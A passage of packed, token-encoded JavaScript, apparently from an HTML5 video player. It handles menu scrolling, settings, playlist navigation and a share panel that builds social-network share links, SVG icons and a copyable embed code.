x=1c.em+1U.3d-60;B m=1u 5V({"mc":1c,"1F":"am","to":x,"1h":0.3,"me":"DO","91":"dJ"});1L(ag,2o)}E Dd(){B x=1c.em-1U.3d+60;B m=1u 5V({"mc":1c,"1F":"am","to":x,"1h":0.3,"me":"Va","91":"dJ"});1L(ag,2o)}E k6(1q){3b(o.fP);1q.bT()}E Dc(){B x=1c.b9+(1U.2h+C.8c+C.7U)-60;B m=1u 5V({"mc":1c,"1F":"kT","to":x,"1h":0.3,"me":"V1","91":"dJ"});1L(ag,2o)}E D8(){B x=1c.b9-(1U.2h+C.8c+C.7U)+60;B m=1u 5V({"mc":1c,"1F":"kT","to":x,"1h":0.3,"me":"DH","91":"dJ"});1L(ag,2o)}E D9(x){if(x==\'\'){7g(0)}F{if(I(o.1H[x])){7g(x)}}2L=\'\'}E k5(x){92[x].1M=\'\';K(6L[x],{\'1A\':C.Db});if(C.DD==1){K(6L[x],{\'1J-sU\':\'2X-UL\'})}if(C.Bo>-1){K(6L[x],{\'1B\':C.Bo})}K(dH[x],{\'7y\':C.Bx});if(C.Bq>-1){K(dH[x],{\'1B\':C.Bq})}}E Bt(i){if(I(62[i])){c7();if(8q("5b",i)==0){o.W.7I(62[i].1z(7))}if(8q("7Q",i)==0){o.W.dK(62[i].1z(10))}if(8q("4v",i)==0){!o.5i?o.5i=1u mh():\'\';o.5i.hX(62[i].1z(8))}if(8q("cU",i)==0&&v.8l==1){o.8l.Cd(62[i].1z(7))}if(8q("2B",i)==0){o.2B?o.2B.3g(kz[i]):\'\';b5()}if(8q("1A",i)==0){cK();5j(0,0,42[i])}X(B p in o.5X){if(o.5X.2r(p)){if(8q(p,i)==0){o.Q.Ki(p,i)}}}if(8q("8O",i)>0){if(4L[i].1M==2S(\'b4\')){8v(2L+\'0\');9a(gV);if(2L=="lA"){8v("E8")}f3()}F{if(2L=="lY"&&C.Bk==1){8v(\'Bk\',i);9a(gV);f3()}}}if(8q("5k",i)==0){o.W.da(62[i].1z(5));iy();1L(b5,4g)}}};H.iy=E(){iy()};H.JE=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){O G}}O J};E iy(){X(B i=0;i<2e.R;i++){if(2e[i]=="5k"){9a(i);if(2L==\'5k\'){cK();5j(i,0)}}}}E dE(x,i,dL){if(I(2p(x))){2p(x)[i]=1K("1T");if(i<2||x=="f"||2L!=\'5b\'||dL==1){if(C.4e==1){1c.1I(2p(x)[i])}F{8j.1I(2p(x)[i])}}F{if(C.4e==1){1c.wF(2p(x)[i],2p(x)[i-1])}F{8j.wF(2p(x)[i],2p(x)[dL==2?i-2:i-1])}}if(x==\'f\'){47(2p(x)[i],{\'mG\':i})}if(x==\'f2\'){47(2p(x)[i],{\'bb\':i})}2p(x+\'bg\')[i]=1K("1T");2p(x)[i].1I(2p(x+\'bg\')[i]);2p(x+\'4B\')[i]=1K("1T");2p(x)[i].1I(2p(x+\'4B\')[i]);K(2p(x+\'4B\')[i],{\'1n\':\'26\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'6I\':\'1N\'});2p(x+\'23\')[i]=1K("1T");2p(x)[i].1I(2p(x+\'23\')[i]);2p(x+\'6a\')[i]=1K("1T");2p(x)[i].1I(2p(x+\'6a\')[i]);if(x=="f2"&&is=="1m"&&C.zS==0){2J(2p(x+\'6a\')[i])}}};E dI(x,dC,km,zL,Uo){K(x,{\'1n\':\'hB\',\'2a\':0,\'1d\':0,\'4c\':\'3h\',\'1b\':\'2q\',\'Y\':\'100%\',\'7u\':\'3B\',\'2l\':\'3T\',\'2X-1b\':\'1.Up\'});if(C.zy&&C.4e==1){K(x,{\'Ux\':C.zy})}if(C.4e==1){K(x,{\'2l\':\'9n-3T\',\'bx-7A\':\'1d\',\'aI-8K\':\'as\'})}K(dC,{\'1n\':\'26\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7y\':C.6q,\'1B\':C.6N,\'6I\':\'1N\',\'4m\':\'1B 0.2s 2O,2c .2s 2O\'});K(km,{\'1n\':\'hB\',\'2a\':0,\'1d\':0,\'aB\':(C.7A?C.7A:\'1a\'),\'1A\':C.1A,\'2H-1d\':C.iL,\'2H-2a\':C.zq,\'2H-2G\':C.UI,\'2H-1a\':C.zp,\'6I\':\'1N\',\'1B\':C.a,\'4m\':\'1B 0.2s 2O,1A 0.2s 2O\',});K(zL,{\'1n\':\'hB\',\'2a\':0,\'1d\':0,\'aB\':(C.E4?C.E4:\'2a\'),\'2H-1d\':C.iL,\'2H-2a\':C.zq,\'2H-1a\':C.zp,\'6I\':\'1N\',\'4i-3F\':C.5S*2Q(v.6r,1),\'1B\':C.a,\'1A\':C.6d,\'4m\':\'1B 0.2s 2O,1A 0.2s 2O\'});if(C.oI==1){K(x,{\'6g-Y\':C.ko+\'px!6y\'});K(km,{\'6g-Y\':(C.ko-70)+\'px!6y\'})}F{if(C.4e==1){if(C.os==1){K(x,{\'Y\':C.e8});K(km,{\'Y\':C.e8-70})}}F{K(km,{\'aI-8K\':\'d6\'});K(zL,{\'aI-8K\':\'d6\'})}}}E f3(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4e==1){f[i].C.2l="9n-3T"}F{f[i].C.2l="3T"}}}c7();cK();3f();2L=\'\';gV=-1};E cK(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4e==1){1c.3v(f2[j])}F{8j.3v(f2[j])}f2[j]=2g}}f2=[];2L=\'\'}E FG(){O 1c.2h};H.kE=E(){oM()};E oM(){if(is=="1e"){if(C.4e==1||C.E9==1){B x=o.2Y-C.4U-C.4A;K(1U,{\'Y\':x});K(1c,{\'Y\':x});8j?K(8j,{\'Y\':x}):\'\'}}}E 3f(){if(!4w){if(is=="1m"){o.S?o.S.AK():\'\';B x=C.Ea==1&&f.R>1?f[1]:f[0]}if(is=="1e"){oM();o.S?o.S.kE():\'\';B x=f[0];if(v.rU==1){oc()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2h==0&&f2.R>0?x=f2[0]:\'\'}if(1c.2h-1c.zO>0&&x&&C.4e!=1){if(I(6o)){K(6o,{"Y":8j.2h})}if(I(6m)){K(6m,{"Y":8j.2h})}C.oZ=(1c.2h-x.2h)-(1c.zO-x.zO)}F{C.oZ=0}}};E z4(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3w=="4s"){x++;y=i;z=2e[i]}}}O[x,y,z]}H.wE=E(){kp=G;H.1C();bI=2;kq()};E Eh(x){kp=!kp;kq(x)}E kq(){f3();X(B i=0;i<2e.R;i++){if(2e[i]=="4v"){5j(i,bI)}}}E c7(){3b(zo);zo=1L(E(){o.BD=J},3E)}E z6(){B x=2L;f3();X(B i=0;i<2e.R;i++){if(2e[i]==x){5j(i,0)}}}E b5(x){if((is==\'1e\'&&v.1e.TE==1)||(is==\'1m\'&&v.1m.ap==1)){O}if(is==\'1e\'&&v.1e.3H==1&&v.1e.TI!=1){o.3H?o.3H.dg():\'\';eR=J}F{if((x!=1||(C.TB==1&&C.ap==1))&&!o.1r.tv){B m=1u 5V({"mc":1U,"1F":"8Q","to":0,"1h":0.1,"me":is,"91":"GV"});kB=1L(E(){K(1U,{"3w":"3B","1B":0,"1d":-3E});eR=J},4g)}F{K(1U,{"3w":"3B","1B":0,"1d":-3E});eR=J}}if(is==\'1e\'){if(v.1e.Ec==1&&o.S){o.S.zH("1l","1e",G)}}3a(oW)};H.c=E(){O 1U};H.co=E(){if(1U.fc(1c)){O 1c}};H.s=E(1j){O C[1j]};H.ss=E(1j){O C};H.1C=E(){f3();3b(kB);eR=G;if(is==\'1e\'&&v.1e.3H==1){o.3H?o.3H.zB():\'\'}F{K(1U,{"3w":"4s","1B":1,"4m":"1B 0.2s 2O"});B x=z4();if(x[0]==1){if(x[2]=="5b"||x[2]=="7Q"||x[2]=="4v"||x[2]=="5k"||x[2]in o.5X||x[2].L("8O")>0){5j(x[1],0)}}}if(o.S){is==\'1m\'?o.S.AK():\'\';if(is==\'1e\'){o.S.kE();if(v.1e.Ec==1){o.S.zH("1l","1e",J)}}}if(o.1r.6U){K(1c,{\'8C-Y\':\'2q\'});if(C.4e!=1){K(8j,{\'8C-Y\':\'2q\'})}}fD=G;3a(nM);nM=5O(DY,100)};E DY(){3a(nM);fD=J}H.5L=E(i){5j(i,1)};H.1y=E(x){b5(x)};H.7I=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="5b"){9a(i);if(o.3z.R>1){1C(f[i])}if(2L==\'5b\'){cK();5j(i,bI)}}}};H.fA=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="6v"){9a(i)}}};H.i3=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){9a(i);if(o[\'fr\'+x]){if(o[\'fr\'+x].R>1){1C(f[i])}}if(2L==x){cK();5j(i,bI)}}}};H.hX=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4v"){9a(i);if(o.bs){if(o.bs.R>0){B x=J;if(o.9o){X(B y=0;y<o.9o.R;y++){if(o.9o[y]!=\'\'){x=G;1p}}}F{x=G}x?1C(f[i]):\'\'}}if(2L==\'4v\'){cK();5j(i,0)}}}};H.B8=E(x){o.1e=x;7g(0);if(I(v.5n)){if(v.5n.L("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].ey==v.5n){v.5n=y}}}}if(I(o.1H[v.5n])){gX(o.1H[v.5n]);B y=o.1H[v.5n][\'dy\'];fg(y);if(v.1e.qd==1&&C.3H!=1){7g(0);1L(E(){3f()},4n)}F{1L(E(){f7(y);3f()},4n)}v.5n=1Z}F{fg(0)}}F{fg(0)}if(C.3H==1){if(!I(o.3H)){o.3H=1u Wb()}}};H.JU=E(x){if(I(o.1H[x])){gX(o.1H[x]);5j(o.1H[x][\'dy\'],0);f7(o.1H[x][\'dy\'])}};H.qJ=E(x){if(I(o.1H[x])){gX(o.1H[x]);if(o.1H[x]["2x"]){fg(o.1H[x][\'dy\']);nG(x);o.W.ep(o.1H[x]["2x"],1);nJ(x);f7(o.1H[x][\'dy\']);if(o.3H){o.3H.rK()}}F if(o.1H[x]["5x"]){7g(x)}}};E DW(x){if(I(o.1H[x])){g0=\'\';7g(0);gX(o.1H[x]);nG(x);5j(o.1H[x][\'dy\'],0);nJ(x)}};H.cq=E(){nI=G;x=2I(6E)+1;if(41!=\'\'){o.cX[41]=G;6k=wQ(6k,41)}if(v.6k==1){x=AB(6k);if(x==2g){if(v.Vo==1||v.1e.hl==1){eY.J4(E(a,b){O 2N.46()-0.5});X(B x in eY){if(eY.2r(x)){6k[x]=eY[x]}}x=AB(6k)}F{o.W.Pv()}}}F{if((2e[x]=="DF"||6E==-1)&&41!=\'\'){B y=5w.4r(o.1H).L(41);if(y<5w.4r(o.1H).R){B z=o.1H[5w.4r(o.1H)[y+1]];if(z){if(I(z.5x)){z=o.1H[5w.4r(o.1H)[y+2]]}H.qJ(z.id);x=-1;o.W.2W()}}}}if(x>-1){5j(x,0);f7(x)}};E f7(x){if(f[x]&&!4w){if(C.4e==1){B to=f[x].gD-20;B m=1u 5V({"mc":1c,"1F":"kT","to":to,"1h":0.3,"me":"DH","91":"dJ"})}F{B to=f[x].VJ-1U.3d/2+20;B m=1u 5V({"mc":1c,"1F":"am","to":to,"1h":0.3,"me":"DO","91":"dJ"})}1L(ag,2o)}}E AB(4G){B 4r=5w.4r(4G);B x;X(B i=0;i<4r.R;i++){x=4G[4r[4r.R*2N.46()<<0]];if(x){1p}}O x};H.5X=E(x){AC(x)};E AC(x){jA[x]>-1?9a(jA[x]):\'\';if(6b[0]){if(2L==\'1E\'){6b[0].1M=2N.4Q(o.3W.x*100)+\'%\'}F{6b[0].1M=jO(2L)}}};E jO(x){if(x=="1E"){O 2N.4Q(o.3W.x*100)+\'%\'}F{O 2N.4Q(2Q(o.aE[x],o.5X[x])*100)+\'%\'}}H.eA=E(){if(v.6k==1){O 5w.4r(6k).R>0}B x=J;if(o.1H){x=5w.4r(o.1H).L(41)<5w.4r(o.1H).R-1}O x};H.qN=E(){if(I(o.i8)){DW(o.i8)}};H.h1=E(){B x=6E>0;if(o.1H){B y=5w.4r(o.1H);B z=y.L(41);x=z>0;if(z==1){if(I(o.1H[y[0]].5x)){x=J}}}O x};H.qR=E(){O I(o.1H)};H.fe=E(){nL=G;if(H.h1()){B x=2I(6E)-1;if(x<0){B y=5w.4r(o.1H).L(41);if(y>0){B z=o.1H[5w.4r(o.1H)[y-1]];if(z){if(I(z.5x)){z=o.1H[5w.4r(o.1H)[y-2]]}if(z){H.qJ(z.id);o.W.2W()}}}}F{5j(x,0);f7(x)}}};H.r4=E(){if(6E>0){f7(6E)}};E 8q(x,i){O 62[i].L(x)};E gX(x){if(x[\'tE\']!=-1){gX(o.1H[x[\'i5\']]);7g(x[\'i5\'])}F{7g(0)}};H.g=E(x){bE(x){1v"Y":O FG();1p;1v"1b":O 1U.3d;1p;1v"1d":O C.8R;1p;1v"Mw":O 1c.Hx;1p;1v"Mv":O C.eb;1p;1v"x":O 5C(1U.C.1a);1p;1v"y":O 5C(1U.C.1d);1p;1v"1B":O 1U.C.1B;1p;1v"1C":O eR;1p;1v"5L":O gV;1p;1v"1j":O 1j;1p;1v"bB":O 1j+bB;1p;1v"6z":O 6z;1p;1v"1e":O is=="1e";1p;1v"zS":O jB;1p;1v"bN":O o.1H[o.bN]?o.1H[o.bN].23:\'\';1v"cH":O v.cH?v.cH:\'\'}};H.JM=E(){41=\'\';v.5n=\'\'};H.6z=E(){if(is=="1m"){B x=0;X(B i=1;i<11;i++){if(2e[i]=="5b"){B y=o.3z.R;if(I(v.cQ)){B z=v.cQ.2F(",");X(B j=0;j<z.R;j++){if(o.3z.L(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3z!=1&&C.Hy==1)){x++}}}if(2e[i]=="6v"){if(o.6v){x++}}if(2e[i]=="6Z"){if(o.2y==\'ar\'||v.6Z){x++}}if(2e[i]=="7Q"){if(o.8J.R>0){x++}}if(2e[i]=="cU"&&v.8l==1){if(o.rC.R>0){x++}}if(2e[i]=="4v"){if(I(o.9o)){X(B s=0;s<o.9o.R;s++){if(o.9o[s]!=\'\'){x++;1p}}}if(x==1&&o.Hz==1){x=0}if(v.qA==1&&v.us==1){x++}}if(2e[i]=="5k"){if(o.2y!="4P"){x++}}if(2e[i]in o.5X||2e[i]=="2B"||2e[i]=="1A"){x++}if(2e[i]){if(2e[i].L("8O")>0){x++}}if(v.1m[is+i+\'1y\']==1){x--}}O x==0}F if(is=="1e"){O f.R==0}F{O 6z}};H.4I=E(){if(1U.6j==o.1V){1U.3v(1c);o.1V.3v(1U);o.3H?o.3H.4I():\'\';1U=2g;1c=2g;4w=G}}};B zb=E(1g){B 1c;B 1k;B gk;B kb=J;B 5L=J;B 42=v.Hr==1&&I(v.Hv)?cD(v.Hv):"#3P";B CW=v.Hr==1&&I(v.Hs)?cD(v.Hs):"#4a";B sh=[];B fJ=["I6","S3","RF","Sk","12y","17M","1g8","ok"];X(B i=1;i<=15;i++){if(I(v["2B"+i])){tj(v["2B"+i])}}if(!I(v.Ht)){v.Ht="nW"}if(!I(v.Hu)){v.Hu="p7"}if(!I(v.Ae)){if(v.gJ=="ru"){v.Ae="vk"}if(v.gJ=="en"){v.Ae="kn"}}if(I(v.8o)){v.1gc="8o"}if(I(v.1g)){v.1gb="1g"}H.zB=E(){if(!kb){1c=1K("1T");K(1c,{"1n":"26","Y":"100%","1b":"100%","2c":6F(CW,0.8),"1A":42});1c.C.3N="3E";B 8e=1K("1T");K(8e,{"1n":"26","1d":15,"2a":15,"4c":"3h","2H":5});8e.1M="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g><43 d=\'1g5.5,3.5 L3.5,16.5 HB.5,3.5 Z\' 2T=\'"+42+"\' 2T-Y=\'3\' 2T-af=\'n4\'></43><43 d=\'M3.5,3.5 HB.5,16.5 L3.5,3.5 Z\' 2T=\'"+42+"\' 2T-Y=\'3\' 2T-af=\'n4\'></43></g></1W>";if(o.1r.2n){8e.1t("do",E(1q){bM()})}F{8e.7L=bM}8e.C.3N=10;B 2P=1K("1T");K(2P,{"1n":"26","1d":((v.HG*100)+\'%\'),"1a":0,"Y":"100%","1J-7A":"5y","1A":42});2P.1M=(v.HC==1?2S("2B")+\'<br><br>\':\'\')+(I(v.1g)?\'<a 7a="\'+v.1g+\'" C="1J-sU:1N;1A:\'+42+\';Mh:0;aI-8K: d6;h4-fm:6u;2l:3T" 4x="kQ" id="o5\'+v.id+\'">\'+v.1g+\'</a>\':\'\');o.1V.1I(1c);1c.1I(8e);1c.1I(2P);K(o.1U,{\'-3R-hC-h8\':\'2q\'});if(I(v.1g)){oh("o5"+v.id)}1k=[];B 1W;X(B i=1;i<=15;i++){if(I(v["2B"+i])){1W=tN(v["2B"+i]);if(v["2B"+i]!=""&&1W&&1W!=\'\'){1k[i]=1K("1T");K(1k[i],{"2l":"9n-3T","4c":"3h"});B m=((v.jG*20-20)+v.HE*1)/2;B m5=0;if(v["2B"+i]=="vk"||v["2B"+i]=="8o"){m5=v.jG*3}K(1k[i],{"2E-1a":m+m5,"2E-2a":m+m5,"2E-1d":m+20,"Y":20,"1b":20});1k[i].1M="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'><g>"+1W+"</g></1W>";2P.1I(1k[i]);1E(i,v.jG);1k[i].i="i"+i;1k[i].hV=5P;1k[i].hg=5p;1k[i].7L=7j}}}gk=1K("1T");K(gk,{"2l":"3T","Y":"100%","1J-7A":"5y","2E-1d":m+15});2P.1I(gk);kb=G}F{4l(1c);K(o.1U,{\'-3R-hC-h8\':\'2q\'});if(I(v.1g)){oh("o5"+v.id)}}if(o.1O){o.8W=G;o.W.3n()}5L=G};E bM(){if(o.8W){o.W.2W()}dg()}E dg(){if(I(1c)){2J(1c);o.8W=J;5L=J;gk.1M=\'\';K(o.1U,{\'-3R-hC-h8\':\'1N\'})}}H.dg=E(){dg()};E 5P(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.mf>-1){1E(i,v.mf)}}}E 5p(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.mf>-1){1E(i,v.jG)}}}E 7j(e){if(I(H.i)){B i=H.i.1z(1)*1;sE(v["2B"+i])}}H.3g=E(x){if(x.L("1g")>-1){if(v[x]){B y=v[x].1w("{1h}",2I(o.Q.1h()));n8(y);o.9G.8U(2S("i7"),2)}}sE(x,G)};E tj(x){if(1g(x)==\'\'){2Z{sh[x]=2p(\'1u 1gn\'+x+\'()\')}2A(e){}}}E sE(y,z){B x=1g(y);if(fJ.L(y)>-1){if(sh[y]){x=sh[y].2B()}}if(y=="8o"&&I(v.8o)){if(I(v.jN)){v.jN=v.jN.1w(/9F\'qt/ig,\'"\')}n8((I(v.HF)?v.HF.1w(/9F\'qt/ig,\'"\'):\'\')+\'<aG Y="\'+(v.sI==1?v.Hq:2I(o.aK))+\'" 1b="\'+(v.sI==1?v.He:2I(o.ce))+\'" 3c="\'+v.8o+\'" 1gg="0" Ap\'+(I(v.jN)?\' \'+v.jN:\'\')+\'></aG>\'+(I(v.Ha)?v.Ha.1w(/9F\'qt/ig,\'"\'):\'\'));if(z){o.9G.8U(2S("i7"),2)}F{gk.1M=2S("i7");if(I(v.1g)){oh("o5"+v.id)}}}x!=\'\'?H6(x,\'1gi\',4n,4n):\'\'}E 1g(y){B x=\'\';if(y=="nW"){x="8x://3j.nW.7e/t6/t6.H5?u="}if(y=="p7"){x="8x://p7.7e/1gk/1gj?1g="}if(y=="kn"){x="8x://1fY.kn.7e/2B?1g="}if(y=="vk"){x="8x://vk.7e/2B.H5?1g="}O x}E 1E(i,x){K(1k[i],{"2u-jt":\'50% 50% rq\'});K(1k[i],{"2u":"1E("+x+")","4m":"2u 0.1s 2O"})}E H6(1g,23,sS,s0){B H7=(bH.1b/2)-(s0/2);B H8=(bH.Y/2)-(sS/2);2b.5L(1g+bm(I(v.1g)?v.1g:o.7a),\'t6\',\'1d=\'+H7+\',1a=\'+H8+\',1G=0,7l=0,Y=\'+sS+\',1b=\'+s0)}E oh(Hm){B vm=1S,1J=vm.8y(Hm),fo,nU;if(1J){if(vm.6S.Hn){fo=1S.6S.Hn();fo.1fG(1J);fo.h8()}F if(2b.Ho){nU=2b.Ho();fo=1S.1fA();fo.1fv(1J);nU.1fu();nU.1fw(fo)}}}E tN(x,cl){if(x=="nW"){O"<43 d=\'HT,6.ks g7.jW,6.ks g7.jW,5.1fy e2.jW,4.1fI 12.1fJ,4.uM 12.1fT,4.uM uq.Hh,4.uM uq.Hh,2.1fV g7.1fW,2 C9.1fR,2 8.jp,3.1fQ 8.jp,5.1fL L8.jp,6.ks L7,6.ks L7,9.oO L8.jp,9.oO L8.jp,17.Hi g7.jW,17.Hi g7.jW,9.oO uq.1fP,9.oO I4,6.ks Z\' 3o=\'"+(cl?cl:42)+"\' 3o-ax=\'cP\'></43>"}if(x=="p7"){O"<43 d=\'M7.HL,15.ou bz.1gs,15.ou 15.p8,11.1gt 15.p8,7.1h8 aS.p8,7.1h7 15.p8,7.1h9 15.1ha,7.1hb aS.1h6,7.1h5 16.Hj,6.1h0 16.1gZ,6.1h1 aS.1h2,6.1h4 15.1h3,6.1hc 14.1hd,6.1hn aS.1hm,6.1ho 15.1hp,5.1hq 16.Hj,5.1hl aS.1hk,5.1hf 15.1he,5.1hg 14.1hh,5.1hj ai.1hi,4.1gY 11.1gX,4.1gD 10.1gC,5.1gE gx.1gF,6.1gH 9.1gG,7.1gB 10.1gA,8.1gv C8.1gu,8.1gw 6.1gx,7.1gz 4.1gy,5.1gI C4.1gJ,6.1gT 4.1gS,8.1gU 5.1gV,8.1gW C5.1gR,8.1gQ 4.1gL,8.1gK 4.uR,8.1gM L4.uR,8.1gN C4.uR,9.1gP 5.1gO,10.1ft 6.1fs,11.1e7 C6.1e6,11.1e8 5.1e9,11.1eb 5.1ea,11.1e5 C5.1e4,12.1dZ 6.1dY,12.1e0 7.1e1,12.1e3 C6.1e2,13.1ec 5.1ed,13.vc 4.1eo,13.vc C4.1en,13.vc 4.1eq,13.1er 4,13.1el C5.1ek,14.1ef 6.1ee,15.ou 7.HL,15.ou\' 3o=\'"+(cl?cl:42)+"\' 3o-ax=\'cP\'></43>"}if(x=="kn"){O"<43 d=\'tA.gr,8.v1 pX.gr,11.Ie gx.gr,11.Ie 12.1dX,11.Ig 13.1dW,11.Ig bz.1dB,12.1dD 11.1dE,13.uU 10.gr,13.uU C8.1dG,13.uU 6.uS,11.1dA 6.uS,10 C6.uS,8.1du 8.1dt,6.v5 10.gr,6.v5 e2.1dv,6.v5 11.1dy,6.1dx 12.1dH,7.1dI bz.1dS,6.1dR 12.1dT,6.1dU 14.1dV,5.1dQ ai.1hs,4.1dP 11.1dK,4 10.Ic,4 C6.Id,4 4,6.1dJ 4,10 C4,13.1dL 6.Id,16 10.Ic,16 aS.1dM,16 16.1dO,11.1dN 15.1es,8.v1 pX.gr,8.v1 Z\' 3o=\'"+(cl?cl:42)+"\' 3o-ax=\'cP\'></43>"}if(x=="vk"){O"<43 d=\'1f8.tl,13.1f7-0.1f9-0.1fa-1.1fc-1.1fb-1.1f6-2.1f5-0.1f0-0.1eZ-0.Ia-0.1f1-0.tn-0.1f2-0.1f4 c-1.1f3-1.1fd,3.121-3.1fe,2.1fo-5.1fn-0.kj-0.1fp-0.1fq-0.1fr-3.1fm-0.21-3.1fl-0.1fg-0.1ff,0.GF-0.127,0.1fh-0.186,0.136 c-0.Gw,1.1fi-1.164,2.bp-2.Km,3.1fk-0.tf,0.I9-0.173,0.111-0.1fj,0.1eY-0.kj-0.1eX-0.1-0.tF-0.148-0.lX c-0.1eD-0.1eC-0.1eE-3.I8-0.1eH-4.1eG-0.lX-0.tB-0.tf-0.161-0.186-0.1eB-0.I9-0.Ib-0.174-0.tB-0.1ev-0.124 c-1.102-0.18-2.1eu-0.146-3.1ew,0.1ex.1ez,5.1ey,7.84,5.36,7.1eI,5.1eJ.63,5.1eT,7.1eS,5.1eU,7.1eV,5.1eW c0.Ia,0.kj,0.tn,0.186,0.1eR,0.1eQ.1eL,7.1eK,8.le,8.54,8.Gv,9.1eM.1eN,9.58,8.1eP,9.1eO,8.GW,9.1hr C8.36,9.1iM,8.1iL,9.1iN,8.1iO,9.1iJ.135,9.1iE,7.1iD,9.1iG,7.1iI,9.1iH.1j0,9.1j5,7.1j2,9.1iY,7.1iX,9.1iS C6.1iU,8.1iV,6.Gz,7.1iW,5.1iT,5.1j3-0.kj-0.124-0.124-0.Ii-0.21-0.1j1.1iZ,5.1iR,5.13,5.1iQ,4.Gx,5.1iF.1iK,5.1iP c-0.1j4,0-0.1j6,0.td-0.1j7,0.1j8.tF,5.1iB.GX,5.1hQ,1.1hR,5.93,2.Ib,6.1hO.1hL,3.101,3.1hM,7.GI,6.1hN,8.1hS c0.1hT,0.187,1.1hZ,0.177,2.tz,0.1hY.1hX-0.1hU,0.1hV-0.1hW,0.1hK-0.1hJ.lX-0.1hy.tF-0.lX,0.kj-0.tB,0.td-0.16 c0.149-0.1ht,0.1hu-0.1hv,0.1hA-1.1hB.td-0.tf,0.124-0.186,0.186-0.1hG.1hF-0.1hC,0.133-0.127,0.Ii-0.148 c0.1hE-0.1iC,2.1i1,1.1i2,2.1iq,2.1ir.1ip,14.1io,19.1il,15.Gr,18.tl,13.1im.1in,13.1is,18.1it,13.1iz,18.tl,13.1iy\' 3o=\'"+(cl?cl:42)+"\' 3o-ax=\'cP\'/></43>"}if(fJ.L(x)>-1){if(!sh[x]){tj(x)}O sh[x]?sh[x].1k((cl?cl:42)):\'\'}if(x=="8o"||x=="1g"){O"<43 d=\'M7.jb,13.uj L1,10.Im L1,9.In L7.jb,5.1iu L7.jb,7.1iv L2.1iw,9.tV L7.jb,12.Ij L7.jb,13.uj Z HN.Iq,4 L9.1ij,16 L7.1i8,16 pX.1i9,4 dY.Iq,4 Z 1i6.Ik,9.tV dY.pa,7.1i3 dY.pa,5.1i4 nw,9.In nw,10.Im dY.pa,13.uj dY.pa,12.Ij 1if.Ik,9.tV Z\' 3o=\'"+(cl?cl:42)+"\' 3o-ax=\'cP\'></43>"}}E n8(x){B go=1S.1K(\'tM\');go.6D(\'C\',\'Y:6u;2R:0;1B:0;\');1S.6S.1I(go);go.6a=x;go.h8();1S.1id(\'n8\');1S.6S.3v(go)};H.1k=E(x,z,cl){B y=tN(x,cl);O y?"<1W Y=\'10\' 1b=\'10\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\' C=\'2u:1E("+z+");2E:0 a1 9H 0;2l:9n-3T\'><g>"+y+"</g></1W>":""};H.6z=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2B"+i])){if(v["2B"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8o"])){v["8o"]!=\'\'?x=J:\'\'}if(I(v["1g"])){v["1g"]!=\'\'?x=J:\'\'}O x};H.4I=E(){if(kb){o.1V.3v(1c);1c=2g;kb=J}};H.Pb=E(){O 5L}};E 17X(){H.2B=E(){O(o.1r.2n?"8x://wa.me/?":"8x://I7.I6.7e/an?")+"1J="};H.1k=E(42){O"<43 d=\'HT.HS,5.HR ai.182,4.17W 11.17V,3.17Q 10.17P,3.HU C6.17R,3.HU 4.17U,6.17T 4.184,9.188 C4.18j,10.18i 4.18k,11.18l 4.18m,12.18h L4.18g,15.18b L7.18a,14.18c C8.18d,15.18f 9.18e,15.17O 10.17N,15.HV ai.17s,15.HV 15.17t,12.17u 15.17w,9.17v 17q.17p,7.17k 15.17j,6.17l 14.HS,5.HR Z HN.HX,11.I3 bz.17x,11.17y 12.17I,12.17H 11.17J,12.17K e2.1ds,12.17L 11.17G,12.17F 10.17A,11.17z C8.17B,11.17C 7.17E,9.17D 7.18n,9.18o C7.195,9.194 6.tR,8.196 6.tR,8.197 C6.tR,7.198 7.193,7.190 7.18V,6.18U C7.18W,6.18X 7.18Z,6.rc 7.18Y,6.rc C7.19a,6.rc 8.19b,6.rc 8.19k,6.19m C8.19n,6.19o 8.19j,6.19i 8.19d,6.19c C8.19e,7.19f 8.HO,8.19h 8.19g,8.18T C9.18S,8.18y 9.18x,8.18z 8.18A,8.18C C8.HO,8.18w 8.18v,8.18q 8.18p,8.18r C8.18s,8.18u 8.18t,8.18D 8.18E,8.18O C8.18N,8.18P 8.18Q,9.18R 8.18M,9.18L C8.18G,9.18F 8.18H,9.18I 9.18K,10.18J C9.17i,10.17h 10.15O,10.15N 10.15P,10.15Q gx.15S,11.15R 10.15M,11.15L 10.15G,10.HQ gx.15F,10.HP 11.15H,10.15I 11.15K,10.15J e2.15T,10.15U 11.167,10.166 11.168,10.169 e2.16a,10.165 12.163,10.15W 12.15V,10.15X bz.15Y,10.HP 12.15Z,10.15E 13.15D,10.HQ ai.HW,10.15g 13.HW,11.15j 12.HX,11.I3 Z\' 3o=\'"+42+"\' 3o-ax=\'cP\'></43>"}};E 15f(){H.2B=E(){O"8x://t.me/2B/1g?1g="};H.1k=E(42){O"<43 d=\'15e.H3,4.G9 aS.159,4.158 15.15a,4.15b 14.I5,4.I2 I4.I5,4.I2 iQ.15o,4.15y 11.15x,5.15z 8.15A,6.15C C6.15B,7.15w 4.15v,8.15q 4.15p,8.15r C4.I1,8.15s 3.15u,9.15t 3.16b,9.16c C3.16S,9.16R 3.16T,10.16U 